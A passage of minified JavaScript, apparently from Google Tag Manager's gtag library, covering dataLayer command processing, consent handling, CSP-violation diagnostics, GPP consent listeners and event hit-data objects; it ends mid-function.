function Qu(){return Wi("mb",function(){return new Ou})};var Tu=0,Uu=0,Vu={};var Wu=!1,Xu=void 0,Yu=void 0;function Zu(a,b,c){var d=pc(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&P(136);var e=pc(b,null);pc(c,e);Pu(Cj(Cf()[0],e),a.eventId,d)};var $u={},av=($u.config=function(a,b){var c=Bu(a,b);if(!(a.length<2)&&Ra(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!oc(a[2])||a.length>3)return;d=a[2]}var e=fj(a[1],b.isGtmEvent);if(e){var f,g,l;a:{if(!nd(7)){var m=Ef(Ff());if(m&&m.parent&&m.context&&m.context.source===1&&m.parent.ctid.indexOf("GTM-")!==0){var n=m.parent,p=n.isDestination;l={In:Ef(n),Dn:p};break a}}l=void 0}var q=l;q&&(f=q.In,g=q.Dn);It(c.eventId,"gtag.config");var r=e.destinationId,t=e.id!==r;if(t?zf().indexOf(r)===-1:Cf().indexOf(r)===
-1){if(!b.inheritParentConfig&&!d[E.m.Ee]){var v=Cu(d);if(t)Zs(r,v,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var u=d;Xu?Zu(b,u,Xu):Yu||(Yu=pc(u,null))}else Us(r,v,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(P(128),g&&P(130),b.inheritParentConfig)){var w=d;Yu?Zu(b,Yu,w):!w[E.m.Zb]&&nd(11)&&Xu||(Xu=pc(w,null));return}jg&&(Mu===1&&(Sf.mcc=!1),Mu=2);if(nd(11)&&!t&&!d[E.m.Zb]){var x=Wu;Wu=!0;var z=d,C=Object.keys(z).length>
0?2:1,B,H,L=(b==null?void 0:(H=b.originatingEntity)==null?void 0:H.originContainerId)||"";B=L?mb(L,"GTM-")?3:2:1;if(x){if(P(184),Uu===B||Uu!==3&&B!==3||P(185),Tu!==2&&C!==2||P(186),Tu===2&&C===2){var G;a:{var U=Vu,R=Object.keys(U),M=Object.keys(z);if(R.length!==M.length)G=!0;else{for(var S=h(R),ha=S.next();!ha.done;ha=S.next()){var aa=ha.value;if(!z.hasOwnProperty(aa)||U[aa]!==z[aa]){G=!0;break a}}G=!1}}G&&P(189)}}else Tu=C,Uu=B,Vu=z;if(x)return}Eu||P(43);if(!b.noTargetGroup)if(t){Ju(e.id);var N=
e.id,K=d[E.m.De]||"default";K=String(K).split(",");for(var V=0;V<K.length;V++){var ba=Gu[K[V]]||[];Gu[K[V]]=ba;ba.indexOf(N)<0&&ba.push(N)}}else{Iu(e.id);var da=e.id,ra=d[E.m.De]||"default";ra=ra.toString().split(",");for(var Ba=0;Ba<ra.length;Ba++){var ab=Fu[ra[Ba]]||[];Fu[ra[Ba]]=ab;ab.indexOf(da)<0&&ab.push(da)}}delete d[E.m.De];var Xa=b.eventMetadata||{};Xa.hasOwnProperty(Q.C.Dd)||(Xa[Q.C.Dd]=!b.fromContainerExecution);b.eventMetadata=Xa;delete d[E.m.sd];for(var Ua=t?[e.id]:zf(),Mb=0;Mb<Ua.length;Mb++){var Nb=
d,Nc=Ua[Mb],Hd=pc(b,null),ld=fj(Nc,Hd.isGtmEvent);ld&&Kk.push("config",[Nb],ld,Hd)}}}}},$u.consent=function(a,b){if(a.length===3){P(39);var c=Bu(a,b),d=a[1],e={},f=hi(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var l=f[g];e[g]=g===E.m.pf?Array.isArray(l)?NaN:Number(l):g===E.m.bd?(Array.isArray(l)?l:[l]).map(ii):ji(l)}b.fromContainerExecution||(e[E.m.X]&&P(139),e[E.m.na]&&P(140));d==="default"?Ki(e):d==="update"?Li(e,c):d==="declare"&&b.fromContainerExecution&&Ji(e)}},$u.container_config=function(a,
b){if(Du(b)&&a.length===3&&Ra(a[1])&&oc(a[2])){var c=a[2],d=fj(a[1],!0);if(d){var e=d.destinationId,f=pc(b,null),g=fj(e,f.isGtmEvent);g&&Kk.push("container_config",[c],g,f)}}},$u.destination_config=function(a,b){if(Du(b)&&a.length===3&&Ra(a[1])&&oc(a[2])){var c=a[2],d=fj(a[1],!0);if(d){var e=d.destinationId,f=pc(b,null),g=fj(e,f.isGtmEvent);g&&Kk.push("destination_config",[c],g,f)}}},$u.event=function(a,b){var c=a[1];if(!(a.length<2)&&Ra(c)){var d=void 0;if(a.length>2){if(!oc(a[2])&&a[2]!==void 0||
a.length>3)return;d=a[2]}var e=Ku(c,d),f=Bu(a,b),g=f.eventId,l=f.priorityId;e["gtm.uniqueEventId"]=g;l&&(e["gtm.priorityId"]=l);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var m=Lu(d,b);if(m){for(var n=m.Fg,p=m.Pm,q=p.map(function(G){return G.id}),r=p.map(function(G){return G.destinationId}),t=n.map(function(G){return G.id}),v=h(zf()),u=v.next();!u.done;u=v.next()){var w=u.value;r.indexOf(w)<0&&t.push(w)}It(g,c);for(var x=h(t),z=x.next();!z.done;z=x.next()){var C=z.value,B=pc(b,
null),H=pc(d,null);delete H[E.m.sd];var L=B.eventMetadata||{};L.hasOwnProperty(Q.C.Dd)||(L[Q.C.Dd]=!B.fromContainerExecution);L[Q.C.fg]=q.slice();L[Q.C.Hd]=r.slice();B.eventMetadata=L;Jk(c,H,C,B)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[E.m.Wb]=q.join(","):delete e.eventModel[E.m.Wb];Eu||P(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[Q.C.Em]&&(b.noGtmEvent=!0);e.eventModel[E.m.vd]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},$u.get=function(a,b){P(53);if(a.length===
4&&Ra(a[1])&&Ra(a[2])&&Qa(a[3])){var c=fj(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){Eu||P(43);var f=Cu();if(Va(zf(),function(l){return c.destinationId===l})){Bu(a,b);var g={};pc((g[E.m.Ae]=d,g[E.m.ze]=e,g),null);Lk(d,function(l){Yb(function(){e(l)})},c.id,b)}else Zs(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},$u.js=function(a,b){if(a.length===2&&a[1].getTime){Eu=!0;var c=Bu(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),
f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},$u.policy=function(){},$u.reset_target_config=function(a,b){if(Du(b)&&a.length===2&&Ra(a[1])){var c=fj(a[1],!0);if(c){var d=fj(c.destinationId,!0);d&&Kk.push("reset_target_config",[],d,{})}}},$u.set=function(a,b){var c=void 0;a.length===2&&oc(a[1])?c=pc(a[1],null):a.length===3&&Ra(a[1])&&(c={},oc(a[2])||Array.isArray(a[2])?c[a[1]]=pc(a[2],null):c[a[1]]=a[2]);if(c){var d=Bu(a,b),e=d.eventId,f=d.priorityId;pc(c,null);A(5);var g=pc(c,null);Kk.push("set",
[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},$u),bv={},cv=(bv.policy=!0,bv);var ev=function(a){if(dv(a))return a;this.value=a};ev.prototype.getUntrustedMessageValue=function(){return this.value};var dv=function(a){return!a||mc(a)!=="object"||oc(a)?!1:"getUntrustedMessageValue"in a};ev.prototype.getUntrustedMessageValue=ev.prototype.getUntrustedMessageValue;var fv=!1,gv=[];function hv(){if(!fv){fv=!0;for(var a=0;a<gv.length;a++)Yb(gv[a])}}function iv(a){fv?Yb(a):gv.push(a)};var jv=0,kv={},lv=[],mv=[],nv=!1,ov=!1;function pv(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function qv(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function rv(){var a;if(mv.length)a=mv.shift();else if(lv.length)a=lv.shift();else return;var b;var c=a;if(nv||!qv(c.message))b=c;else{nv=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=$i(),f=$i(),c.message["gtm.uniqueEventId"]=$i());var g={},l={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},m={},n={message:(m.event="gtm.init",m["gtm.uniqueEventId"]=f,m),messageContext:{eventId:f}};lv.unshift(n,c);b=l}return b}
function sv(){for(var a=!1,b;!ov&&(b=rv());){ov=!0;delete Vj.eventModel;Xj();var c=b,d=c.message,e=c.messageContext;if(d==null)ov=!1;else{if(e.fromContainerExecution)for(var f=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],g=0;g<f.length;g++){var l=f[g],m=Yj(l,1);if(Array.isArray(m)||oc(m))m=pc(m,null);Wj[l]=m}try{if(Qa(d))try{d.call(Zj)}catch(R){}else if(Array.isArray(d)){if(Ra(d[0])){var n=d[0].split("."),p=n.pop(),q=d.slice(1),r=Yj(n.join("."),2);if(r!=null)try{r[p].apply(r,
q)}catch(R){}}}else{var t=void 0;if(bb(d))a:{if(d.length&&Ra(d[0])){var v=av[d[0]];if(v&&(!e.fromContainerExecution||!cv[d[0]])){t=v(d,e);break a}}t=void 0}else t=d;if(t){var u;for(var w=t,x=w._clear||e.overwriteModelFields,z=h(Object.keys(w)),C=z.next();!C.done;C=z.next()){var B=C.value;B!=="_clear"&&(x&&bk(B),bk(B,w[B]))}Me||(Me=w["gtm.start"]);var H=w["gtm.uniqueEventId"];w.event?(typeof H!=="number"&&(H=$i(),w["gtm.uniqueEventId"]=H,bk("gtm.uniqueEventId",H)),u=gu(w)):u=!1;a=u||a}}}finally{e.fromContainerExecution&&
Xj(!0);var L=d["gtm.uniqueEventId"];if(typeof L==="number"){for(var G=kv[String(L)]||[],U=0;U<G.length;U++)mv.push(tv(G[U]));G.length&&mv.sort(pv);delete kv[String(L)];L>jv&&(jv=L)}ov=!1}}}return!a}
function uv(){if(O(109)){var a=!nd(51);}var c=sv();if(O(109)){}try{var e=k[A(19)],f=A(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var l=!0,m;for(m in g)if(g.hasOwnProperty(m)&&g[m]===!0){l=!1;break}l&&(g.end(),g.end=null)}}catch(n){A(5)}return c}function Su(a){if(jv<a.notBeforeEventId){var b=String(a.notBeforeEventId);kv[b]=kv[b]||[];kv[b].push(a)}else mv.push(tv(a)),mv.sort(pv),Yb(function(){ov||sv()})}function tv(a){return{message:a.message,messageContext:a.messageContext}}
function vv(){function a(f){var g={};if(dv(f)){var l=f;f=dv(l)?l.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Jb(A(19),[]),c=Zi();c.pruned===!0&&P(83);kv=Qu().get();Ru();Au(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});iv(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Vi.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new ev(arguments[g])}else f=[].slice.call(arguments,0);var l=f.map(function(q){return a(q)});lv.push.apply(lv,l);var m=d.apply(b,f),n=Math.max(100,sd(1,300));if(this.length>n)for(P(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof m!=="boolean"||m;return sv()&&p};var e=b.slice(0).map(function(f){return a(f)});lv.push.apply(lv,e);if(!nd(51)){if(O(109)){}Yb(uv)}}
function wv(a){k[A(19)].push(a)};function xv(){var a,b=Ze(k.location.href);(a=b.hostname+b.pathname)&&Vf("dl",encodeURIComponent(a));var c;var d=A(5);if(d){var e=nd(7)?1:0,f=Lf(),g=f&&f.fromContainerExecution?1:0,l=f&&f.source||0,m=A(6);c=d+";"+m+";"+g+";"+l+";"+e}else c=void 0;var n=c;n&&Vf("tdp",n);var p=Zk(!0);p!==void 0&&Vf("frm",String(p))};var yv=Zf(),zv=void 0;function Av(a){return ag(a,function(b){return b.Ea>0?String(b.Ea):void 0})}function Bv(){if(ti()||jg)Vf("csp",function(){var a=Av(yv);bg(yv);return a},!1),Vf("mde",function(){var a=Av(dg);bg(dg);return a},!1),k.addEventListener("securitypolicyviolation",Cv)}
function Cv(a){if(a.disposition==="enforce"){P(179);var b=qg(a.effectiveDirective);if(b){var c;a:{var d=a.blockedURI;if(jg&&d){var e=og(b,d);if(e){c=mg[b][e];break a}}c=void 0}var f=c;if(f){var g;a:{try{var l=new URL(a.blockedURI),m=l.pathname.indexOf(";");g=m>=0?l.origin+l.pathname.substring(0,m):l.origin+l.pathname;break a}catch(x){}g=void 0}var n=g;if(n){for(var p=h(f),q=p.next();!q.done;q=p.next()){var r=q.value;if(!r.Fj){r.Fj=!0;var t={eventId:r.eventId,priorityId:r.priorityId};if(ti()){var v=
t,u={type:1,blockedUrl:n,endpoint:r.endpoint,violation:a.effectiveDirective};if(ti()){var w=zi("TAG_DIAGNOSTICS",{eventId:v==null?void 0:v.eventId,priorityId:v==null?void 0:v.priorityId});w.tagDiagnostics=u;si(w)}}Dv(r.destinationId,r.endpoint)}}pg(b,a.blockedURI)}}}}}function Dv(a,b){cg(yv,a,b);Wf("csp",!0);Wf("mde",!0);b!==61&&b!==56&&zv===void 0&&(zv=k.setTimeout(function(){yv.Ea>0&&xh(!1);zv=void 0},500))};var Ev=void 0;function Fv(){O(236)&&k.addEventListener("pageshow",function(a){a&&(Vf("bfc",function(){return Ev?"1":"0"}),a.persisted?(Ev=!0,Wf("bfc",!0),xh()):Ev=!1)})};function Gv(){var a;var b=Df();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&Vf("pcid",e)};var Hv={},Iv=(Hv[1]=function(){return k.fetch},Hv[2]=function(){return Math.random},Hv[3]=function(){return Fb.sendBeacon},Hv[4]=function(){return k.XMLHttpRequest},Hv);function Jv(){if(O(409)){for(var a=[],b=h(Object.keys(Iv)),c=b.next();!c.done;c=b.next()){var d=c.value,e=Iv[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=nb(g,"{ [native code] }")||nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&Vf("jsp",a.join("~"))}};var Kv=/^(https?:)?\/\//;
function Lv(){var a=Gf();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=jc())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,l=h(e),m=l.next();!m.done;m=l.next()){var n=m.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(Kv,"")===d.replace(Kv,""))){b=g;break a}}P(146)}else P(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&Vf("rtg",String(a.canonicalContainerId)),Vf("slo",String(p)),Vf("hlo",a.htmlLoadOrder||"-1"),
Vf("lst",String(a.loadScriptType||"0")))}else P(144)};
function fw(){};var gw=function(){};gw.prototype.toString=function(){return"undefined"};var hw=new gw;var nw={};function ow(){var a=[];nw[1]&&a.push("1."+nw[1]);nw[2]&&a.push("2."+nw[2]);nw[3]&&a.push("3."+nw[3]);return a.length?[["odp",a.join("~")]]:[]};function pw(){(O(212)||O(405))&&A(5);(O(212)||O(407))&&Je&&Qt(function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=jt(e,5)||!(!bd[e]||!bd[e][5])||c.includes("cmpPartners");return O(407)?(f||hg&&Lt(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function qw(a,b){function c(g){var l=Ze(g),m=Ue(l,"protocol"),n=Ue(l,"host",!0),p=Ue(l,"port"),q=Ue(l,"path").toLowerCase().replace(/\/$/,"");if(m===void 0||m==="http"&&p==="80"||m==="https"&&p==="443")m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function rw(a){return sw(a)?1:0}
function sw(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=pc(a,{});pc({arg1:c[d],any_of:void 0},e);if(rw(e))return!0}return!1}switch(a["function"]){case "_cn":return String(b).indexOf(String(c))>=0;case "_css":var f;a:{if(b)try{for(var g=0;g<Kd.length;g++){var l=Kd[g];if(b[l]!=null){f=b[l](c);break a}}}catch(u){}f=!1}return f;case "_ew":var m=String(b),n=String(c),p=m.length-n.length;return p>=0&&m.indexOf(n,p)===p;case "_eq":return String(b)===String(c);
case "_ge":return Number(b)>=Number(c);case "_gt":return Number(b)>Number(c);case "_lc":return String(b).split(",").indexOf(String(c))>=0;case "_le":return Number(b)<=Number(c);case "_lt":return Number(b)<Number(c);case "_re":var q;a:{var r=a.ignore_case?"i":void 0;try{var t=String(c)+String(r),v=Ld.get(t);v||(v=new RegExp(c,r),Ld.set(t,v));q=v.test(b);break a}catch(u){q=!1;break a}}return q;case "_sw":return mb(String(b),String(c));case "_um":return qw(b,c)}return!1};[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});al({Fp:0,Ep:1,Bp:2,wp:3,Cp:4,xp:5,Dp:6,zp:7,Ap:8,vp:9,yp:10,Gp:11}).map(function(a){return Number(a)});al({Ip:0,Jp:1,Hp:2}).map(function(a){return Number(a)});var tw=function(a,b,c,d){gl.call(this);this.Pe=b;this.Ed=c;this.Pc=d;this.hc=new Map;this.Se=0;this.oa=new Map;this.ub=new Map;this.V=void 0;this.H=a};va(tw,gl);tw.prototype.P=function(){delete this.D;this.hc.clear();this.oa.clear();this.ub.clear();this.V&&(cl(this.H,"message",this.V),delete this.V);delete this.H;delete this.Pc;gl.prototype.P.call(this)};
var uw=function(a){if(a.D)return a.D;a.Ed&&a.Ed(a.H)?a.D=a.H:a.D=Yk(a.H,a.Pe);var b;return(b=a.D)!=null?b:null},ww=function(a,b,c){if(uw(a))if(a.D===a.H){var d=a.hc.get(b);d&&d(a.D,c)}else{var e=a.oa.get(b);if(e&&e.Eg){vw(a);var f=++a.Se;a.ub.set(f,{cf:e.cf,Ym:e.vj(c),persistent:b==="addEventListener"});a.D.postMessage(e.Eg(c,f),"*")}}},vw=function(a){a.V||(a.V=function(b){try{var c;c=a.Pc?a.Pc(b):void 0;if(c){var d=c.Kn,e=a.ub.get(d);if(e){e.persistent||a.ub.delete(d);var f;(f=e.cf)==null||f.call(e,
e.Ym,c.payload)}}}catch(g){}},bl(a.H,"message",a.V))};var xw=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},yw=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},zw={vj:function(a){return a.listener},Eg:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},cf:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},Aw={vj:function(a){return a.listener},Eg:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},cf:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function Bw(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Kn:b.__gppReturn.callId}}
var Cw=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;gl.call(this);this.caller=new tw(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},Bw);this.caller.hc.set("addEventListener",xw);this.caller.oa.set("addEventListener",zw);this.caller.hc.set("removeEventListener",yw);this.caller.oa.set("removeEventListener",Aw);this.timeoutMs=c!=null?c:500};va(Cw,gl);Cw.prototype.P=function(){this.caller.dispose();gl.prototype.P.call(this)};
Cw.prototype.addEventListener=function(a){var b=this,c=Wk(function(){a(Dw,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);ww(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var l;((l=e.pingData)==null?void 0:l.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(m){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(Ew,!0);return}a(Fw,!0)}}})};
Cw.prototype.removeEventListener=function(a){ww(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var Fw={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},Dw={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},Ew={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function Gw(){}function Hw(){try{var a=new Cw(k,{timeoutMs:-1});uw(a.caller)&&a.addEventListener(Gw)}catch(b){}};function Iw(){var a=[["cv",A(1)],["rv",A(14)],["tc",$c.filter(function(c){return c}).length]],b=od(15);b&&a.push(["x",b]);Yf()&&a.push(["tag_exp",Yf()]);return a};var Jw={},Kw={};function ex(a){var b=a.eventId,c=a.Zd,d=[],e=Jw[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=Kw[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete Jw[b],delete Kw[b]);return d};function mx(a){var b=Vi.zones;return b?b.getIsAllowedFn(Cf(),a):function(){return!0}}function nx(){var a=Vi.zones;a&&a.unregisterChild(Cf())}
function ox(){St(function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Vi.zones;return c?c.isActive(Cf(),b):!0});Qt(function(a){var b,c;b=a.entityId;c=a.securityGroups;return mx(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var px=function(a){return a===Lg.aa.jb&&ch[a]===Kg.Ca.Me&&!Mi(E.m.W)};var qx=function(){return"0"},rx=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];O(102)&&b.push("gbraid");return $e(a,b)};var sx={},tx={},ux={},vx={},wx={},xx={},yx={},zx={},Ax={},Bx={},Cx={},Dx={},Ex={},Fx={},Gx={},Hx={},Ix={},Jx={},Kx={},Lx={},Mx={},Nx={},Ox={},Px={},Qx={},Rx={},Sx=(Rx[E.m.Oa]=(sx[2]=[px],sx),Rx[E.m.xd]=(tx[2]=[px],tx),Rx[E.m.Cf]=(ux[2]=[px],ux),Rx[E.m.ii]=(vx[2]=[px],vx),Rx[E.m.ji]=(wx[2]=[px],wx),Rx[E.m.ki]=(xx[2]=[px],xx),Rx[E.m.li]=(yx[2]=[px],yx),Rx[E.m.mi]=(zx[2]=[px],zx),Rx[E.m.yd]=(Ax[2]=[px],Ax),Rx[E.m.Jf]=(Bx[2]=[px],Bx),Rx[E.m.Kf]=(Cx[2]=[px],Cx),Rx[E.m.Lf]=(Dx[2]=[px],Dx),Rx[E.m.Mf]=(Ex[2]=
[px],Ex),Rx[E.m.Nf]=(Fx[2]=[px],Fx),Rx[E.m.Of]=(Gx[2]=[px],Gx),Rx[E.m.Pf]=(Hx[2]=[px],Hx),Rx[E.m.Qf]=(Ix[2]=[px],Ix),Rx[E.m.zb]=(Jx[1]=[px],Jx),Rx[E.m.Pb]=(Kx[1]=[px],Kx),Rx[E.m.Qb]=(Lx[1]=[px],Lx),Rx[E.m.Ac]=(Mx[1]=[px],Mx),Rx[E.m.jd]=(Nx[1]=[function(a){return O(102)&&px(a)}],Nx),Rx[E.m.zf]=(Ox[1]=[px],Ox),Rx[E.m.Ba]=(Px[1]=[px],Px),Rx[E.m.Na]=(Qx[1]=[px],Qx),Rx),Tx={},Ux=(Tx[E.m.zb]=qx,Tx[E.m.Pb]=qx,Tx[E.m.Qb]=qx,Tx[E.m.Ac]=qx,Tx[E.m.jd]=qx,Tx[E.m.zf]=function(a){if(!oc(a))return{};var b=pc(a,
null);delete b.match_id;return b},Tx[E.m.Ba]=rx,Tx[E.m.Na]=rx,Tx),Vx={},Wx={},Xx=(Wx[Q.C.Ia]=(Vx[2]=[px],Vx),Wx),Yx={};var Zx=function(a,b,c,d){this.D=a;this.P=b;this.U=c;this.V=d};Zx.prototype.getValue=function(a){a=a===void 0?Lg.aa.Oe:a;if(!this.P.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.V(this.D):this.D};Zx.prototype.H=function(){return mc(this.D)==="array"||oc(this.D)?pc(this.D,null):this.D};
var $x=function(){},ay=function(a,b){this.conditions=a;this.D=b},by=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new Zx(c,e,g,a.D[b]||$x)},cy,dy;var ey,fy=!1;var gy=function(a,b,c){this.eventName=b;this.M=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=h(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;jp(this,g,d[g])}},kp=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,T(a,Q.C.Ue))},W=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(cy!=null||(cy=new ay(Sx,Ux)),e=by(cy,b,c));d[b]=e};
gy.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return W(this,a,b),!0;if(!oc(c))return!1;W(this,a,na(Object,"assign").call(Object,c,b));return!0};gy.prototype.copyToHitData=function(a,b,c){var d=jf(this.M,a);d===void 0&&(d=b);if(Ra(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&W(this,a,d)};
var T=function(a,b){var c=a.metadata[b];if(b===Q.C.Ue){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,T(a,Q.C.Ue))},jp=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(dy!=null||(dy=new ay(Xx,Yx)),e=by(dy,b,c));d[b]=e},hy=function(a,b,c){var d,e=a.target.destinationId;fy||(fy=!0,nd(52)&&(ey=productSettings,productSettings=void 0),ey=ey||{});return(d=ey[e])&&d[b]!==void 0?d[b]:c},iy=function(a){var b=new gy(a.target,a.eventName,
a.M),c;c=c===void 0?{}:c;for(var d=h(Object.keys(a.D)),e=d.next();!e.done;e=d.next()){var f=e.value,g=void 0,l=void 0,m=void 0;c[f]=(g=a.D[f])==null?void 0:(m=(l=g).H)==null?void 0:m.call(l)}for(var n=h(Object.keys(c)),p=n.next();!p.done;p=n.next()){var q=p.value;W(b,q,c[q])}var r;r=r===void 0?{}:r;for(var t=h(Object.keys(a.metadata)),v=t.next();!v.done;v=t.next()){var u=v.value,w=void 0,x=void 0,z=void 0;r[u]=(w=a.metadata[u])==null?void 0:(z=(x=w).H)==null?void 0:z.call(x)}for(var C=h(Object.keys(r)),
B=C.next();!B.done;B=C.next()){var H=B.value;jp(b,H,r[H])}b.isAborted=a.isAborted;return b},jy=function(a){var b=a.M,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};gy.prototype.accept=function(){var a=qh(lh.T.Rf,{}),b=jy(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Bf();var d=lh.T.Rf;if(mh(d)){var e;(e=nh(d))==null||e.notify()}};
gy.prototype.canBeAccepted=function(a){var b=ph(lh.T.Rf);if(!b)return!0;var c=b[jy(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Bf()};function ky(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return kp(a,b)},setHitData:function(b,c){W(a,b,c)},setHitDataIfNotDefined:function(b,c){kp(a,b)===void 0&&W(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return T(a,b)},setMetadata:function(b,c){jp(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
